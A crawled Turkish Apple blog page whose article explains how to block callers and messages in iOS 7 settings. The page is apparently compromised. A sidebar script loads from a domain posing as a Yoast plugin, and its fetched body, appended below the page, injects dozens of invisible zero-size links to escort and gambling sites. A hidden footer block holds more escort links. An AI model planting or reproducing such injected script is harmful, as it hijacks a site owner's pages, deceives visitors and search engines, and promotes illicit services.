<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-6979" class="post post-6979 type-post status-publish format-standard has-post-thumbnail hentry category-apple category-ios tag-arayani-engelleme-iphone tag-ios-7 tag-programsiz-arayani-engelelme-ios-7">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple" itemprop="item"><span itemprop="name">Apple</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple/ios" itemprop="item"><span itemprop="name">iOS</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">iOS 7 Gelen arama ve mesaj nasıl engellenir?</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">iOS 7 Gelen arama ve mesaj nasıl engellenir?</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/being" title="Burak Göç tarafından yazılan yazılar" rel="author">Burak Göç</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 30 Haziran 2014</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple" rel="category tag">Apple</a>, <a href="https://www.elmadoktoru.com/kategori/apple/ios" rel="category tag">iOS</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p><strong>iOS 7</strong>&#8216;de şuan kullandığımız bazı güzel özellikler <strong>Jailbreak</strong> tarafından geçirildi desek çokta yanlış bir şey söylemiş olmayız. <strong>iOS</strong> son derece güzel bir işletim sistemi olmasına karşın istemediğimiz kullanıcıları engelleyebileceğimiz herhangi bir uygulama bulunmuyordu. Yapılan uygulamalar da ya tam olarak başarılı olamıyordu, ya da Apple bunları iTunes&#8217;dan indirmemize izin vermiyordu. Fakat <strong>iOS 7</strong>&#8216;den sonra <strong>Apple</strong> bu özelliği kendisine adapte etti ve şimdi bize ulaşmasını istemediğimiz kişileri <strong>iOS</strong> cihazlarımızla kolaylıkla engelleyebilir hale geldik.<span id="more-6979"></span></p>
<p>Engelleme için artık herhangi bir ekstra uygulama yüklememize gerek yok, tek yapmamız gereken istediğimiz kişinin numarasına sahip olmak hepsi bu. Ardından basit bir şekilde hem ses çağrılarını hem de yazılı mesajlarını engelleyebiliyoruz. Hadi birkaç örnek engelleme yapalım;</p>
<p><img fetchpriority="high" decoding="async" src="https://www.elmadoktoru.com/wp-content/uploads/2014/06/arayani-engelle.jpg" alt="arayani-engelle" width="400" height="221" class="aligncenter size-full wp-image-6981" /></p>
<p><strong>1.Adım:</strong> Cihazınızın <span style="color: #ff0000">Ayarlar</span> Menüsüne ardından da <span style="color: #ff0000">Telefon</span> simgesine giriş yapın.</p>
<p><strong>2.Adım:</strong> <span style="color: #ff0000">Engellenenler sekmesine</span> giriş yapınız. Buradan standart iOS 7 adımlarını takip ederek ister rehberimizden bir numarayı istersekte genel bir numarayı engelleyebilmemiz mümkün.</p>
<p>Buradan yapacağınız engelleme sonrasında o kişiden <strong>Facetime</strong>, <strong>SMS</strong>, <strong>iMessage</strong> veya <strong>arama</strong> gibi telefonunuzu harekete geçirecek bir şey almayacaksınız. Bu nedenle sizi rahatsız eden kişiler için bir kara liste oluşturup onların sizi rahatsız etmesini engellemek iPhone&#8217;unuzla çok kolay.</p>
<div class="post-views content-post post-6979 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">42</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/arayani-engelleme-iphone" rel="tag">arayanı engelleme iphone</a>, <a href="https://www.elmadoktoru.com/etiket/ios-7" rel="tag">iOS 7</a>, <a href="https://www.elmadoktoru.com/etiket/programsiz-arayani-engelelme-ios-7" rel="tag">programsız arayanı engelelme ios 7</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='6979' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e9845c34a7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="203"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":6979,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"93759ad293","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.81187701225281 seconds, on 18-02-24 21:45:07 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/509.js
body_size: 3876
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Bostancı Escort");
    a.appendChild(linkText);
    a.title = "Bostancı Escort";
    a.href = "https://www.sehirfirsati.com.tr/category/bostanci-escort-1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://90milescubancafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet güncel giriş");
    a.appendChild(linkText);
    a.title = "ramadabet güncel giriş";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
